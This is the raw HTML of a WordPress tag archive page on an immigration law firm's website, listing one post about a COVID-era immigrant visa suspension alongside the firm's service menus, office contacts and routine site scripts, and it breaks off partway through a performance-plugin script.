<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/apply-for-an-eb5-visa" />
</map></div>
		</span>

					</div>
				</div>
			</div>
		</header>

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="tag.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Tag Archives: <small>Immigration Suspension</small>
			</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://aantlaw.com/">Home</a></li><li class="divider"></li><li class="active">Tag Archives: "Immigration Suspension"</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-blog.php">
						<!-- displays the tag's description from the Wordpress admin -->
<div class="post_wrapper"><article id="post-7362" class="post__holder post-7362 post type-post status-publish format-standard has-post-thumbnail hentry category-immigration-en category-latest-news tag-immigration-2 tag-immigration-news tag-immigration-suspension cat-168-id cat-506-id">
				<header class="post-header">
						<h2 class="post-title"><a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" title="Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</a></h2>
		</header>
				
				<!-- Post Content -->
		<div class="post_content">
								<div class="excerpt">
					<p>President Trump announced a temporary immigrant visas suspension in light of the COVID-19 pandemic. We went through it and tell you what it means for your case.</p>
				</div>
						<a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="btn btn-primary">Read more</a>
			<div class="clear"></div>
		</div>

		
		<!-- Post Meta -->
<!--// Post Meta -->
</article>
</div><!-- Posts navigation -->					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="text-6" class="widget">			<div class="textwidget"><div class="title-form-blog">
Request a <br />
Confidential <br />
Consultation <br />
</div>
<div class="img-form-blog">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg" class="img-responsive center-block"></noscript>
</div>
<div class="clearfix"></div>
<div class="text-form-blog">
to get honest and reliable advice from<br />
your Immigration Lawyer, Alice Antonovsky
</div></div>
		</div><div id="text-9" class="widget">			<div class="textwidget"><script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "a1eb7ab7-83bf-4d95-817e-1911e540b3cd"
  });
</script></div>
		</div>
		<div id="recent-posts-6" class="widget">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aantlaw.com/labor-certification-the-road-to-acquiring-a-green-card-via-employment/">Skip the 2-Year PERM Wait: How the National Interest Waiver (NIW) Fast-Tracks Your Green Card in 2025</a>
									</li>
											<li>
					<a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/">Illegal Immigration: Debunking Myths and Understanding the Realities</a>
									</li>
											<li>
					<a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/">5 Questions to Ask Before Hiring an Immigration Lawyer</a>
									</li>
											<li>
					<a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</a>
									</li>
											<li>
					<a href="https://aantlaw.com/public-charge-rule/">New Public Charge Rule: February 2020 Changes</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://aantlaw.com/category/asylum/">Asylum</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://aantlaw.com/category/attorneys-en/">Attorneys</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://aantlaw.com/category/business-immigration/">business immigration</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://aantlaw.com/category/citizenship/">Citizenship</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://aantlaw.com/category/daca/">DACA</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://aantlaw.com/category/dapa/">DAPA</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://aantlaw.com/category/deportation-en/">Deportation</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://aantlaw.com/category/direct-investment-en/">Direct Investment</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://aantlaw.com/category/eb-1-visa/">EB-1 Visa</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://aantlaw.com/category/eb-2-visa/">EB-2 Visa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://aantlaw.com/category/eb-5-visa/">EB-5 Visa</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://aantlaw.com/category/employment-visa/">Employment Visa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://aantlaw.com/category/extraordinary-talent/">Extraordinary Talent</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://aantlaw.com/category/family-immigration/">Family Immigration</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://aantlaw.com/category/foreign-investors/">foreign investors</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://aantlaw.com/category/illegal-immigration/">Illegal Immigration</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://aantlaw.com/category/immigration-en/">Immigration</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://aantlaw.com/category/immigration-action/">Immigration Action</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://aantlaw.com/category/immigration-history/">Immigration History</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://aantlaw.com/category/immigration-raids/">Immigration raids</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://aantlaw.com/category/immigration-reform/">Immigration Reform</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://aantlaw.com/category/immigration-status/">Immigration Status</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://aantlaw.com/category/immigration-through-family/">immigration Through Family</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://aantlaw.com/category/inmigracion-en/">Inmigración</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://aantlaw.com/category/investors-visa/">Investors visa</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://aantlaw.com/category/labor-certification-en/">Labor Certification</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://aantlaw.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://aantlaw.com/category/lawsuits-en/">Lawsuits</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://aantlaw.com/category/lawyers-en/">Lawyers</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://aantlaw.com/category/naturalization-en/">Naturalization</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://aantlaw.com/category/o-1-visa-en/">O-1 Visa</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://aantlaw.com/category/o-1-visa/">O-1 Visa</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://aantlaw.com/category/perm-en/">PERM</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://aantlaw.com/category/public-charge/">Public Charge</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://aantlaw.com/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://aantlaw.com/category/special-immigrant-juvenile-status/">Special Immigrant Juvenile Status</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://aantlaw.com/category/status-legalization/">Status Legalization</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aantlaw.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://aantlaw.com/category/vawa/">VAWA</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://aantlaw.com/category/visa-en/">Visa</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://aantlaw.com/category/visas-de-trabajo-en/">Visas de trabajo</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://aantlaw.com/category/work-permit/">Work Permit</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://aantlaw.com/category/work-visas/">Work Visas</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
BROOKLYN OFFICE<br />
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
MANHATTAN OFFICE<br />
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212) 729-5720">+1 (212) 729-5720</a><br>
	<a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">FOLLOW US</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		


<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none">
        <div class="button-footer">EMAIL US NOW</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">TEXT US NOW</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">CALL US NOW</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">
&copy; Copyright 2026 Law Offices of Alice Antonovsky, PLLC
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
- SITEMAP -
</a></div>
</div>
  </div>
  </div>
<div class="row">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
Designed by CreativeWorks, Pocono and <a href="http://www.creativeworks.us/lehigh-valley/" target="_blank" style="color:#fff; text-decoration:underline;">Lehigh Valley Web Design</a> Agency
</div><!--end copy-->
</div>
    <!--End #motopress-main-->
  </div>
  <div id="back-top-wrapper" class="visible-desktop">
    <p id="back-top">
      <a href="#top"><span></span></a>    </p>
  </div>
    <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
  <!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769139623" />
    <!--[if lt IE 9]>
    <div id="ie7-alert" style="width: 100%; text-align:center;">
      <img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
      <map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
      </map>
    </div>
  <![endif]-->
    <!--[if gte IE 9]><!-->
    <script type="text/javascript">jQuery(function(){
        jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
      });</script>
  <!--<![endif]-->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    // Init navigation menu
    jQuery(function(){
    // main navigation init
      jQuery('ul.sf-menu').superfish({
        delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
        animation: {
          opacity: "show",
          height: "show"
        }, // used to animate the sub-menu open
        speed: "normal", // animation speed
        autoArrows: false, // generation of arrow mark-up (for submenu)
        disableHI: true // to disable hoverIntent detection
      });

    //Zoom fix
    //IPad/IPhone
      var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
          viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
        },
        scaleFix = function () {
          if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
            viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
            document.addEventListener("gesturestart", gestureStart, false);
          }
        };
      scaleFix();
    })

  });</script>
  <!-- stick up menu -->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function(){
      jQuery(this).find('img').each(function(){
        jQuery(this).prop('loading', 'lazy');
      });
      if(!device.mobile() && !device.tablet()){
        jQuery('header .menu-holder').tmStickUp({
          correctionSelector: jQuery('#wpadminbar')
        ,	listenSelector: jQuery('.listenSelector')
        ,	active: true        ,	pseudo: true        });
      }
    });
  });</script>


        
    <!-- Show Google Analytics -->
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span class="breadcrumb_last">Immigration Suspension</span></div><!-- .breadcrumbs --></div><div class="sgpb-main-popup-data-container-10250" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-10250" data-id="10250" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;messager&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-10250 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p> <!--id form 22---><br />
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script><br />
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "85ccca75-a76f-4072-aadc-86b33778490e"
  });
</script></p>
</div></div>
							</div>
						  </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
